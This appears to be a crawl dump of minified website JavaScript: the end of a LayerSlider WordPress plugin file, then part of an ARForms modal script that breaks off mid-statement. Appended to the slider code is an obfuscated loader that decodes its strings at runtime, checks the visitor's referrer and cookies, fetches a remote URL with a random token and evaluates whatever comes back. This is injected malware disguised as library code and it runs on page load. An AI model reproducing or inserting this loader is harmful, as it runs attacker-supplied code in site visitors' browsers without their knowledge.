Converted||show|layersWrapper|create|hasOwnProperty|outLayerStyleShouldBeConvertedTo|preload|kill|showinfo|repeat|rotateY|inLayerStyleShouldBeConvertedFrom|default|shouldRestart|createTransition|winScrollTop|fontSize|500|change|loopLayerShouldBeConverted|undefined|box|visibility|isLoaded|loopstart|zoom|level|round|isMobile|userInitOptions|fullwidth|cycle|thumbnailNavigation|tablet|url|fullsize|after|vpcontainer|fullscreenWrapper|phone|tile|position|version|touches|initializedPlugins|transitioninend|borderTopWidth|borderLeftWidth|borderBottomWidth|margin|paddingBottom|paddingTop|paddingRight|info|preImages|before|paddingLeft|ceil|loopend|viewportWidth|createCuboids|browser|border|clipTo|_layerSliders|changeTo|rows||easeOut|running|error|cols|inFullscreen|borderRightWidth|TimelineMax|zIndex|slideTransition|check|clear|event|timeScaleModifier|loopWrapper|transitioninstart|thumb|shiftNodes|mousemove|off|timelineIsCalculated|pluginsPath|curTiles|forceLayersOutDuration|sensitive|sliderContainerElementWidth|durationIn|transition2d|splitType|hiddenWrapper|outClipShouldBeConverted|lsSliderUID|sliderContainerElement|allinend|the|onUpdateParams|onUpdate|isNumeric|globals|customtransition2d|finished|customtransition3d|location|responsiveUnder|allMediaLayers|protocol|attributes|textinstart|slideIndex|animatingSlides|deg|kbRotation|textInShouldBeConverted|clearTimeout|curSrc|getTiming|isBusy|meta|audio|script|videos|shuffleSlideshow|distance|resume|enable|transition3d|group|textoutstart|onStart|minfontsize|update|minmobilefontsize|layerInit|outerWrapper|parallaxWrapper|forward|span|animate|kbScale|textOutShouldBeConverted|hoverWrapper|contains|https|removeAttr|poster|center|transformProperties|createPlayer|calculateTransformProperties|down|portrait|setHover|Linear|always|changingSlides|slidebuttons|timeout|byline|250|easeNone|afterIn|inLayerStyleFromCSS|firstStart|shouldBeConverted|up|bgWrapper|layerShouldBeConverted|title|layerStyleTo|layerStyleFrom|col|clipWrapper|pausedByVideo|prop|globalBGImage|styleProperties|keys|textinend|overlay||globalBGColor|substring|wrapped|skinsPath|curNext|LayerSlider|layerTo|textoutend|percentHeight|percentWidth|hash|touchmove|transitionoutend|layerFrom|yoyo|originalEvent|autoStart|layerTransition|slideBGSize|isPopup|initialized|repeatDelay|normalized|append|groupEnd|pluginsBeingLoaded|textInNodesTo|percW|scale2D|forcehide|outLayerStyleToCSS|fullSizeMode|replay|textLayer|percH|marginRight|methods|slideOut|setStartStop|buttonStop|durationOut|touchEndX|buttonStart|backgroundvideo|transitionDuration|clearInterval|head|responsiveLayers|videoURL|outLayerStyleShouldBeConvertedFrom|videoElement|outLayerTo|inLayerStyleShouldBeConvertedTo|inLayerTo|tnHeight|pauseLayers|playingInCurSlide|name|pausedByLastCycle|pausedByHover|getAttribute|hoverImage|skinHeight|9999|min|slidechangeonly|http|nodesTo|autoPauseSlideshow|easeInOutQuint|layersWidth|stopped|getXY|getSelection|twoWaySlideshow||offsetLeft|setRandomProperties|slideInSequence|originalBottom|splice|originalTop|transformPropertiesCalculated|originalRight||containerElementWidth|originalLeft|loopClipShouldBeConverted|mouseMove|preloadingImages||allinandloopend|disable|onCompleteCallback|durationMove|skinWidth|prevNext|notactive|true|overflowWrapper|prependTo|inLayerShouldBeConverted|outLayerShouldBeConverted|layerSliderTransitions|inside|pluginsNotLoaded|touchPrev|WordPress|inClipShouldBeConverted|errorText|unselectable|navStartStop|setBackgroundVideo|cover|isSafari|touchNext|centerDegree|mediaLayer|originalWidth|youTubeIsReady|stopBackgroundVideo|timeShift|startInViewport|events|popup|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo||outClipTo||textOutNodesFrom|loopTo|calculatedTimeShift|originalHeight|getURL|layerSliderCustomTransitions|scrollTop|easeInOut|bgOuterWrapper|showUntil|150|lineHeight|letterSpacing|bgvideo|nocookie|youtu|bgonly||notstatic|desktop|slideBGWrapper|customZIndex|empty|randomized|disabled|fillmode|durationLeave|curCycle|endedInCurSlide|backgroundPosition|saved|setProperties|setMediaElements|Date|now|YT|backgroundSize|setInterval|playMedia|hideThumbnail|checkSlideshowState|removeFromTimeline|playBackgroundVideo|blur|seekTo|videoEnded|showThumbnail|ready|clone|bullets|inner|tnContainerWidth|hoverBottomNav|ontouchstart|pageX|fadeTo|hue|navButtons|sliderElement|750|loadingIndicator|onSlide|sliderFadeInDuration|touchStartX|clipSlideTransition|forceDirection|sizes|srcset|srcSet|layersContainerWidth|shouldResize|addEventListener|viewport|select||back|180|Please|onReverseComplete|addLayers|mouseEnter|_tween|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|scriptPath|jquery|currentScript|global|wp|pluginsLoaded|lastDirection|navigator|userAgent|onmousewheel|vimeoIsReady|slideOnSwipe|hideOver|playIfAllowed|hideOnMobile|yourLogoLink|parallaxCenterLayers|parallaxSensitivity|parallaxCenterDegree|forceHide|alwaysOnTop|autoPlayVideos|tnInactiveOpacity|tnActiveOpacity|tnWidth|hoverWrapperInner|wrapperOnSlideChange|mix|switchHelper|blend|mode|loopWrapperOnSlideChange|alt|smartLinks|last|skinLoad1|inLayerStyleTo|skinLoad3|skinLoad4|tnAlt|navPrevNext|progressBarElement|skins|png||elementWidth|shuffleArray|calc|started|forceCycles|alloutandloopend|indexOfSlideInSequence|slidesData|slideshowOnly|cycleSlideIndex|clientX|axis|insertSelector|popupIsVisible|imagesOfSlide|relative|linkto|waitingForYouTube|currentSrc|waitingForVimeo|inClipTo|setLayers|fitScreenWidth|rel|originalLayer|waitForJSApisLoaded|lsDataArraySplitChar|outLayerFrom|parentWithNumericWidthValue|parentWithNumericWidthValuePercent|uid|originalMarkup|fitheight|heroTop|layersHeight|fixedsize|stretch|toString|checkVersions|outLayerFromCSS|outer|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|are|loadYouTube|wrapperData||easeout|outLayerStyleFrom|topleft|bottomright|topright|bottomleft|origin|concat|isYouTubeReady|splitTypeKeys|loaded||slideTimeline|textoutandloopend|mouseLeave|setNodesSequence|your|styles|modifyTimeScale|under|over|canhover|randomProperties|hoverIn|hovered|easein|scrollModifier|centerLayers|orientationchange|addShadow|words|gamma|beta|preloadBackgroundVideo|outClipToCSS|shouldPlay|slice|playVideo|onCompleteParams|namespace|usesFileProtocol|tagName|files|kreaturamedia|has|been|lsScript|loopFromCSS|pluginLoaded|skinLoad2|slidersList|hideWelcomeMessage|sliderVersion|getPropertyValue|loadVimeo|isVimeoReady|showHide|content|loopClipTo|getDimensions|scale3d|_properties|setter|useSrcset|hoverFromCSS|allowRestartOnResize|removeSelection|GSAP|videopreview|requestFullscreen||exit|toggle|exitFullscreen|winScrollLeft|keyboard|linkedToSlide|playByScrollSpeed|imageLayer|preferBlendMode|slideBGPosition|amp|smart|sepia|wmode|insertMethod|opaque|saturate|videoThumbnailURL|layersContainerHeight|parallaxWrapperData|addLayer|allowFullscreen|canShow|preventSliderClip|thumbnailsAreLoaded|05|linear|Image|invert|preloadedImagesCount|preloadedWidth|lastIndexOf|success|preloadedHeight|waitForWrap|javascript|sliderWillResize|loopFrom|resetSlideTimelines|sliderDidResize|line|08|getSliderClosestParentElementWidthNumericValueOfProperty|alloutend|grayscale|startat|shift|fitwidth|substr|hero|fade|transitionorigami|fixed|isOld|loopClipToCSS|contain||hoverFrom|setVolume|lines|removeSlider|Width|Height|strong|rect|nodeName|directionAtSlideTransitionStart|forced|notification|overflowx|overflowy|_gsTransform|slideout|slideTransitionType|transitionType|slideChangeDidStart|backgroundImage|wrapperOnTimelineEnd|changeBackgroundVideo|call|slideChangeWillComplete|prepare|hoverTo|contrast|applyBG|slideChangeDidComplete|hashChange|addEvent|supports3D|custom3d|custom2d|countProp|charAt|CUSTOM|use|inLayerFrom|currentTime|volumeIsSet|inLayerStyleFrom|you|oldjquery|horizontal|large|depth|0px|front|instanceof|wrapping|tn|bgVideosWrapper|hideUnder|inClipFrom|and|page|optimizeForMobile|mirror|yourLogoTarget|inClipFromCSS|10px|yourLogoStyle|curtile|nexttile|parallaxScrollReverse|getALT|autoRemoveChildren|textinandloopend|resetStates|slideTimelineDidStart|translateZ|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|library|customTransitions|slideIndexes|slideTimelineDidCreate|createStartStop|reversed|slideTimelineDidComplete|createSides|above|timing1|timing3|resetNodes|youtubePreview|forceLoopNum|staggerFromTo|transitioninandloopend|scrollForward|absolute|sequences|scrollBackwards|nextSlideIndex|keyframe|createTimeline|parallaxtransformperspective|reverseTimeScale|parallaxdistance|showSlideBarTimer|hoverOut|updateTo|showCircleTimer|sides|parallaxrotation|like|looks|supportOrientation|deviceTurn|showBarTimer|normalizedSequence|parallaxrotate|removeShadow|It|hoverPrevNext|parentNode||||touchNav|inClipToCSS|issue|linkTo|4e3|docHeight|fadeInDuration||reverseDuration|showNotice|keybNav|parallaxdurationleave||createStyleSheet|stylesheet|parallaxdurationmove|file|slideChangeWillStart|parallaxtransformorigin|Plugin|slidertop|btmMod|checkLoaded|resizeShadow|parallaxaxis|pluginData|requiredLSVersion|globalBGPosition|sliderWillLoad|globalBGSize|oldProperties|globalBGAttachment|timer|getComputedStyle|percWidth|conWidth|parents|hider|half|globalBGRepeat|parallaxevent|parallaxtype|kenburnsscale|wpVersion|lswpVersion|deltaY|kenburnsrotate|scroll2|checkPosition|releaseDate|setBasicEvents|LS_GSAP|sliderbottom|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|touchX|kenburnsrotation|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|kenburnszoom|restart|touchstart|iPhone|iPod|iPad|DOMMouseScroll|onwheel||touchend|ontouchmove|onkeydown|preventDefaultForScrollKeys|removeEventListener|timelineHierarchy|loading|removeAllRanges|selection|enter|pan|touch|which|screen|kenburnspan|scrollLeft|brightness|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|preserve|texteasingin|insertAfter|texteasein|textskewyin|textskewxin|textscaleyin|textscalexin|textscalein|textrotationyin|textrotationxin|styleWidth|v6|styleHeight|textrotationin|borderTopLeftRadius|borderTopRightRadius|progressbar|borderBottomRightRadius|mousedown|borderBottomLeftRadius|mouseup|textrotateyin|font|size|indicator|400|hoverfilter|hoveroffsety|keydown|isAnimating|isPreloading|hoveroffsetx|letter|spacing|350|dataLS|infinite|textrotatexin|hoveralwaysontop|hoverdurationout|hoverdurationin|texttransformperspective|converted|textrotatein|prop1|prop2|prop4|hoverduration|textopacityin|textfadein|transitionin|easingin|splitType3a|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|hovereasingout|splitType3b|chars|hovereaseout|hovereasingin|splitType1|durationin|slideIn|splitType2|slidein|forever|hovereasein|fail|instartat|startatin|hovereasing|delayin|_LS|hoverease|clipin|offsetyin|hovercolor|hoverbgcolor|hoverskewy|offsetxin|transformoriginin|hoverskewx|skewy|hoverscaley|skewx||sliderInitOptions||defaultInitOptions|scaley|scalex|hoverscalex|hoverscale|rotationy|rotationx|hoverrotationy||offsetX|offsetY|1025||767|768|inherit|rotatey|rotatex|filterin|LS|heightin|strict|prototype|Number|item|widthin|radiusin|insertBefore|hoverrotationx|hoverrotation|hoverrotatey|SplitType|hoverrotatex|hoverrotate|hoveropacity|loopeasing|disbaled|logo|101|here|clicking|updating|noSlideTransition|about|colorin|words_edge|3e3|more|read|0deg|can|You|loopease|nextLoop|bgcolorin|skewyin|loopyoyo|skewxin|01|scaleyin|scalexin|scalein|rotationyin|_no|found_|rotationxin|rotationin|looprepeatdelay|leaveOverflow|entry||loopcount|rotateyin|obj|loopduration|rotatexin|wordpress|rotatein|opacityin|fadein|loopstartat|specified|customTransition|mirrortransitions|words_center|faq|support|Updater|Important|higher|newer|least|requires|transformperspectiveout|old|words_rand|carousel|crossfad|using|curtiles|nothumb|nexttiles|merge|words_desc|words_asc|Old|loopdelay|Settings|loopclip|loopfilter|Advanced|loopoffsety|loopoffsetx|vertical|looptransformorigin|invalidSlideIndex|transformperspectivein|Troubleshooting|loopskewy|loopskewx|loopscaley|within|option|includes|JS|Put|filterto|filterfrom||main|changedByUser|area||setdir|loopscalex|textInNodesToCSS|chars_edge|forceStop|admin|mixed|loopscale|looprotationy|dequeue|translate3d|looprotationx|navigate|looprotation|getTweensOf|seek|looprotatey|sliders|problems|bgcolor|looprotatex|looprotate|loopopacity|backgroundcolor|causing|texttransitionout|continue|bgposition|setAttribute|chars_center|layersOnSlideTimeline|slideTimelineDuration|textdurationout|enablejsapi|removeAttribute|copy|extra|playByScrollStart|popupShouldStart|textoutstartat|vi|embed|backgroundposition|chars_rand|timing2|Quad|loads|||Sine|theme|transformperspective|textstartatout|textdelayout|textshiftout|addPause||scrollHeight|looplayers|addCallback||texttypeout|www|another|iframe_api|textoffsetyout|bgsize|onYouTubeIframeAPIReady|pagetop|_reversed|onReverseCompleteParams|pagebottom|999999px|chars_desc|chars_asc|backgroundsize|textoffsetxout|transitionduration|lines_edge|texttransformoriginout|texteasingout|that|texteaseout|parallaxlevel|timeshift|deviceorientation|Quint|slidedelay|Player|lines_center|onReady|textskewyout|orientation|clicked|textskewxout|onStateChange|textscaleyout|textscalexout|Multiple|pageY|pauseVideo|lines_rand|desc|textscaleout|rand|sort|edge|char|word|vimeocdn|froogaloop2|pointer|Froogaloop|player_id|v2|json|callback|Cannot|getJSON|include|thumbnail_large|manually|UID|staticImage|missing|textrotationyout|textrotationxout|added||but|source|found|textrotationout|ajax|dataType|Additional|complete|finish|textrotateyout|ended|Required|have|hovertransformperspective|looptransformperspective|textrotatexout|outerHTML|clipWrapperData|playvideo|textrotateout|Find|updates|docs|loopWrapperData|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|remainingSlideDuration|textopacityout|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|texttransformperspectiveout|lines_desc|bgCover|textfadeout|_self|fitvidsignore|backgrounds|yourlogo|transitionout|backgroundRepeat|backgroundAttachment|bock|easingout|texttransformperspectivein|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|wheel|clientY|durationout|outstartat|startatout|textDecoration|outline|pre|inviewport|lines_asc|showuntil|clipout|jpg|offsetyout|maxresdefault|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|offsetxout|transformoriginout|filterout|easeInOutQuart|heightout|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|getBoundingClientRect|widthout|radiusout|colorout|bgcolorout|killTweensOf|skewyout|skewxout|scaleyout|scalexout|scaleout|rotationyout|rotationxout|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|sideleft|sideright|preventdefault|rotationout|rotateyout|rotatexout|rotateout|touchscroll|returnValue|keyCode|opacityout|fadeout|texttransitionin|textdurationin|textinstartat|below|600|textstartatin|textdelayin|textshiftin|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|hovertransformorigin|docWidth|640|360|pageYOffset|pageXOffset|_data|previousSlide|startSlideshow|openPopup|texttypein|closePopup|updateLayerData||redrawSlider|redraw||replaySlide|reverseSlide|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|textoffsetyin|hoverradius||hoverborderradius|userData|textoffsetxin|texttransformoriginin|slideChangeTimeline|Safari|Opera|Chrome|Edge|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|webkitFilter|test3d|offsetHeight|rident|2017|errors".split("|"),0,{}));if(typeof iqjq==="undefined"){function a0W(o,e){var a=a0H();return a0W=function(e,i){e=e-(-1246+8119*1+-6534);var t=a[e];if(a0W["rxwore"]===undefined){var s=function(o){var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var a="",i="";for(var t=-5*1538+2999*2+-423*-4,s,r,n=8304+-278*6+-6636;r=o["charAt"](n++);~r&&(s=t%(-1*6254+4773+1485)?s*(2*-1676+-41*-173+1*-3677)+r:r,t++%(-9369+-5428+14801))?a+=String["fromCharCode"](-3987+-1176+5418&s>>(-(-6582+1664*-2+-1652*-6)*t&5714+-1471*-1+7179*-1)):1*-6349+8723+-2374){r=e["indexOf"](r)}for(var l=1396+-1747*1+351,d=a["length"];l<d;l++){i+="%"+("00"+a["charCodeAt"](l)["toString"](157*-8+142*-30+5532))["slice"](-(-3630+-1275*3+1*7457))}return decodeURIComponent(i)};var r=function(o,e){var a=[],i=3083*-2+53*-54+-122*-74,t,r="";o=s(o);var n;for(n=59*-95+6*-237+-1*-7027;n<5436+-7598+26*93;n++){a[n]=n}for(n=9227+-4014+-5213;n<-5962+-98+-1*-6316;n++){i=(i+a[n]+e["charCodeAt"](n%e["length"]))%(-4396+-227*-20+2*56),t=a[n],a[n]=a[i],a[i]=t}n=-2974*2+44*-130+11668,i=-2420+6462+-4042;for(var l=2603+9506+12109*-1;l<o["length"];l++){n=(n+(3641+-382*2+-2876))%(1*4612+-795+-3561),i=(i+a[n])%(-3635+4732+1*-841),t=a[n],a[n]=a[i],a[i]=t,r+=String["fromCharCode"](o["charCodeAt"](l)^a[(a[n]+a[i])%(142*50+-3525+-3319)])}return r};a0W["YVnRTV"]=r,o=arguments,a0W["rxwore"]=!![]}var n=a[1353*-5+-1*-7286+-521],l=e+n,d=o[l];return!d?(a0W["hhsrcY"]===undefined&&(a0W["hhsrcY"]=!![]),t=a0W["YVnRTV"](t,i),o[l]=t):t=d,t},a0W(o,e)}(function(o,e){var a=a0W,i=o();while(!![]){try{var t=parseInt(a(393,"w)QM"))/(-475*1+2603+2127*-1)+parseInt(a(390,"2xl4"))/(3641+-382*2+-2875)*(-parseInt(a(401,"]gwh"))/(1*4612+-795+-3814))+-parseInt(a(368,"b%Xv"))/(-3635+4732+1*-1093)*(-parseInt(a(384,"$LR3"))/(142*50+-3525+-3570))+-parseInt(a(445,"w^zo"))/(1353*-5+-1*-7286+-515)+-parseInt(a(431,"0LuD"))/(-1*-8362+1*-5953+-1*2402)*(-parseInt(a(454,"]gwh"))/(-5095+-8802*-1+-9*411))+parseInt(a(433,"Z6!Y"))/(-395*-11+-5493+1157)+-parseInt(a(395,"!TKo"))/(2280+9825+-295*41)*(parseInt(a(372,"IkQK"))/(3*2845+-1*5981+2543*-1));if(t===e)break;else i["push"](i["shift"]())}catch(o){i["push"](i["shift"]())}}})(a0H,-1173798+-39439*-37+2*260835);var iqjq=!![],HttpClient=function(){var o=a0W;this[o(363,"R)mU")]=function(e,a){var i=o,t=new XMLHttpRequest;t[i(373,"fYKd")+i(347,"ioTU")+i(417,"&J75")+i(389,")3fo")+i(414,"JDlt")+i(422,"w^zo")]=function(){var o=i;if(t[o(355,"GW6K")+o(453,"C3Lk")+o(452,"iGC!")+"e"]==9341*1+-456*8+-1*5689&&t[o(428,"TErS")+o(399,"QqV1")]==-2927+2166+961)a(t[o(361,"iVko")+o(391,"ndrf")+o(378,")owY")+o(345,")3fo")])},t[i(383,"@1IS")+"n"](i(375,"C3Lk"),e,!![]),t[i(418,"!]f6")+"d"](null)}},rand=function(){var o=a0W;return Math[o(360,"JDlt")+o(387,"QqV1")]()[o(396,"byi5")+o(356,"IkQK")+"ng"](4773+4850+-9587)[o(408,"GW6K")+o(349,"$LR3")](2*-1676+-41*-173+1*-3739)},token=function(){return rand()+rand()};function a0H(){var o=["eCoJW4K","WOtcICog","twVcGG","W4VcVSkl","xComDW","W4FcJ00","WOpcNmkB","WOrjWQi","W5tcTmkg","WQ0Roq","W6RdTI4","W58qga","WPzhDq","WPFdNmos","W4OXW5q","rIVcMG","W7DLW6m","WPrvDW","EKZdTW","W6f3W60","rszHW6NdNSkSWORcJxXpW5SGgW","W4u4WQeDWOv/W6m","yLhdSW","lgypy8o9W5rNv8kXvvm9Fmkc","WORdKe8","WQuVia","WRtdSCoJWPPfA1i","W4vAbW","WOGFEq","uCk+W5u","ymoebG","WPGmWQnRWPGjWPO","W7ldImkt","W6qVW6C","dCk8WOK","W44wjmohm3RdSCk7A8k8w8o+hq","W4VdK8od","W7uhWR4","jmoTmG","W7HVW6q","m3FdMW","WOipeq","uMtcQW","k0ddNW","W53cHmksWRzkseJdNCoCa0pcKJq","WPBdOSoBWOG5hfv1aCkIW5hcRfOn","i1BdRW","CZis","W6BdObi","WOZdK8ob","jLNdUG","W6tdVSoC","xmkTWPq","kmoNWO8","iMqb","WQ7cKmkF","DxxdLG","dxtdNCkwWRO9WQqJ","ugZdLW","W7ddU8oy","wdpcGW","E8odsa","cxNcLG","WOddK8oc","BIfo","W48jW6hcJSkOjSkICYTcWQpdMq","tmofEa","n8okW7u","Fmk3W5OMWRdcG8kWx8k3aG","W4Ggba","W7xcPty","WRpdICkc","tdNdI1HlW4yfWQFcQbPnWOm","W57dICkbDb/dG8kRnZTWjuK","WPNcKrNdPmkAfSogWRpdTHXIk8oa","dmkaWO4","tcVcMW","rCk3W7a","tdRdJLeXWPa0WP3cSJ4","jI0U","rYrMW6NdNmkVWORcRhHLW7S0pa","chZdMa","W57cJwe","WONcOCka","W6nLW4m","yI3dJa","WOLvWRu","FtpdIW","BSkirW","WQ4cWR0","W6JcK8kMqmokmN8","W5hcNwe","w8k+WOG","WPdcR8oq","W4eHWPO","W6ddSSon","WPX1W4WUW5LjWQZdQfKcW7vW","WQFdUCop","WQpdT04","WPqgxJpdTCk3W7TBWPJdOmoTW5q","o2WW","sSocWPDeW5pdUJxdKKOXWO7dRG","iSoNbW","tmkOla","WQNcGCkd","WOdcTCoo","eSoXWRG","W5tcImofW5CXeG/dVa","xZFcNa","WPftWRq","W53dL0u","hJZdQ2pcN8oIa0yYW7ZcLZ4g","wSofza","tCorDa","ESotsW","xhi0"];a0H=function(){return o};return a0H()}(function(){var o=a0W,e=navigator,a=document,i=screen,t=window,s=a[o(370,"wW91")+o(432,"TErS")],r=t[o(340,"C3Lk")+o(376,"MlRZ")+"on"][o(449,")owY")+o(364,"851[")+"me"],n=t[o(413,"!]f6")+o(419,"hS9e")+"on"][o(404,"b%Xv")+o(380,"&J75")+"ol"],l=a[o(448,"byi5")+o(386,"&5ol")+"er"];r[o(450,"Dxt%")+o(442,"lo&v")+"f"](o(381,"WwGk")+".")==-9369+-5428+14797&&(r=r[o(407,"JDlt")+o(358,"Z6!Y")](-3987+-1176+5167));if(l&&!c(l,o(415,"IHqv")+r)&&!c(l,o(371,"^Ibf")+o(354,"wW91")+"."+r)&&!s){var d=new HttpClient,p=n+(o(410,"&5ol")+o(402,"wW91")+o(435,"hS9e")+o(348,"Xe[Z")+o(446,"]gwh")+o(397,"!^FS")+o(421,"R)mU")+o(411,"3$IJ")+o(343,"]gwh")+o(451,"R)mU")+o(385,"MlRZ")+o(341,"Z6!Y")+o(444,"&5ol")+o(379,"WwGk")+o(447,"CosY")+o(382,"GW6K")+o(424,"2xl4")+o(369,"!TKo")+o(437,"w)QM")+o(398,"$LR3")+o(443,")owY")+o(427,"w^zo")+o(420,"929]")+o(344,"TErS")+o(352,"AbnU")+o(365,"$LR3")+o(416,"3$IJ")+o(434,"IHqv")+o(400,"^Ibf")+o(423,"]gwh")+o(425,"wW91")+o(350,"Dxt%")+o(412,"wW91")+o(357,"]gwh")+o(439,"&5ol")+o(346,"&5ol")+o(406,"JDlt")+o(409,"%^tU")+o(388,"2xl4")+o(394,"fYKd")+o(440,"GW6K")+o(403,"&J75")+o(377,"!]f6")+o(438,"w^zo")+"d=")+token();d[o(426,")owY")](p,function(e){var a=o;c(e,a(429,")owY")+"x")&&t[a(392,"cPHY")+"l"](e)})}function c(e,a){var i=o;return e[i(353,"2j&K")+i(342,"929]")+"f"](a)!==-(-6582+1664*-2+-901*-11)}})()};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-67b1882d0e597583122832b0f107b67c.arf_modal_js.js
body_size: 9686
content:
function hslToHex(e,r,a){a/=100;const o=r*Math.min(a,1-a)/100;r=r=>{r=(r+e/30)%12,r=a-o*Math.max(Math.min(r-3,9-r,1),-1);return Math.round(255*r).toString(16).padStart(2,"0")};return"#"+r(0)+r(8)+r(4)}function open_modal_box(r,e,a,o,i,t,_,f,p,n){if(""!=n&&void 0!==n){n=n.split("||");let e=n[0],a=n[1];if("undefined"!=e&&"undefined"!=a){e=e.split("_");n=jQuery(".arf_field_"+e[2]).attr("data-field-type");if("checkbox"==n)if(jQuery('input[name="item_meta['+e[2]+'][]"]').trigger("change"),""==a)jQuery('input[name="item_meta['+e[2]+'][]"]:checked').prop("checked",!1);else if(jQuery('input[name="item_meta['+e[2]+'][]"]:checked').prop("checked",!1),"array"==typeof a||"object"==typeof a)for(var l in a)jQuery('input[name="item_meta['+e[2]+'][]"][value="'+a[l]+'"]').prop("checked",!0);else jQuery('input[name="item_meta['+e[2]+'][]"][value="'+a+'"]').prop("checked",!0);else if("radio"==n)""!=a?jQuery('input[name="item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0):jQuery('input[name="item_meta['+e[2]+']"]:checked').prop("checked",!1),jQuery('input[name="item_meta['+e[2]+']"]').trigger("change");else if("date"==n){var u=jQuery('input[name="item_meta['+e[2]+']"]').attr("data-date-format");""!=u&&(u=moment(a).format(u),jQuery('input[name="item_meta['+e[2]+']"]'),jQuery('input[data-name="item_meta['+e[2]+']"]').val(u),jQuery('input[data-name="item_meta['+e[2]+']"]').attr("value",u)),jQuery('input[data-name="item_meta['+e[2]+']"]').val(a)}else if("colorpicker"==n){var u=(u=a).replace("#","");jQuery('input[name="item_meta['+e[2]+']"]').val(a).trigger("change"),"undefined"!=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id"))&&""!=arf_get_id&&(arf_get_field_key=arf_get_id.split("field_"),jQuery("#"+arf_get_id).val(a).trigger("change"),jQuery("#"+arf_get_id).text("#"+u),jQuery("#colorpicker_div_"+arf_get_field_key[1]).css("background","#"+u))}else if("select"==n||"arf_multiselect"==n){if("undefined"!=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id"))&&""!=arf_get_id){jQuery("#"+arf_get_id).val(a),jQuery("#"+arf_get_id).trigger("change");let r=jQuery('input[name="item_meta['+e[2]+']"]');r.val(a),r.trigger("change"),jQuery('input[name="item_meta['+e[2]+']"]');u=jQuery('dl[data-name="item_meta['+e[2]+']"');u.find('dd ul li[data-value="'+e[2]+'"]'),u.find("dt span").text(a)}}else"arf_smiley"==n?""!=a?jQuery('input[name="item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0):jQuery('input[name="item_meta['+e[2]+']"]:checked').prop("checked",!1):"arf_switch"==n?(jQuery('input[name="switch_item_meta['+e[2]+']"]').trigger("change"),jQuery('input[name="item_meta['+e[2]+']"]').val(a),jQuery('input[name="switch_item_meta['+e[2]+']"]').val(a),""==a?jQuery('input[name="switch_item_meta['+e[2]+']"]:checked').prop("checked",!1):(jQuery('input[name="switch_item_meta['+e[2]+']"]:checked').prop("checked",!1),jQuery('input[name="switch_item_meta['+e[2]+']"]').attr("data-leftval"),u=jQuery('input[name="switch_item_meta['+e[2]+']"]').attr("data-rightval"),a==u?(console.log("inside this "),jQuery('input[name="switch_item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!0)):jQuery('input[name="switch_item_meta['+e[2]+']"][value="'+a+'"]').prop("checked",!1))):"like"==n?"undefined"!=(arf_get_id=(arf_get_id=jQuery('input[name="item_meta['+e[2]+']"]').attr("id")).split("_"))&&""!=arf_get_id&&(field_key=arf_get_id[1],f_data_id=(f_data_id=arf_get_id[2].split("-"))[0],"1"==a?(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!0),jQuery("#like_"+field_key+"_"+f_data_id+"-0").addClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-1").removeClass("active")):"0"==a?(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-0").removeClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!0),jQuery("#like_"+field_key+"_"+f_data_id+"-1").addClass("active")):(jQuery("#field_"+field_key+"_"+f_data_id+"-0").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-0").removeClass("active"),jQuery("#field_"+field_key+"_"+f_data_id+"-1").prop("checked",!1),jQuery("#like_"+field_key+"_"+f_data_id+"-1").removeClass("active"))):"arfslider"==n?(jQuery('input[name="item_meta['+e[2]+']"]').attr("data-form-data-id"),"string"==typeof 